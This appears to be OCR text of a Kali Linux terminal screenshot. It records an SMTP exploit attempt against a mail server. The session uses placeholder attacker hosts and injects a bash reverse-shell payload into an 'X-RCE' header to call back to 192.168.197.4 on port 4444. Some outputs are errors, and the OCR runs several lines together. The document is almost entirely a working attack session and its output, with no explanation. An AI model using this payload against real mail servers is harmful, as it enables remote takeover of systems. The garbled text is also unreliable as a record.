 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
HELO attacker.com
MAIL FROM: <attacker@evil.com>
RCPT TO: <victim@target.com>
DATA
From: attacker@evil.com
To: victim@target.com
Subject: Exploit Test
X-RCE: | /bin/bash -i >& /dev/tcp/192.168.197.4/4444 0>&1250 localhost Hello attacker.com
[::1]
554 SMTP synchronization error
Connection closed by foreign host.
root@localhost:~# X-RCE: | /bin/bash -i >& /dev/tcp/192.168.197.4/4444 0>&1
-bash: X-RCE:: command not found
HELO attacker.com
MAIL FROM: <attacker@evil.com>
RCPT TO: <victim@target.com>
DATA
From: attacker@evil.com
To: victim@target.com
Subject: Exploit Test
X-RCE: | /bin/bash -i >& /dev/tcp/192.168.197.4/4444 0>&1
.
CODINGO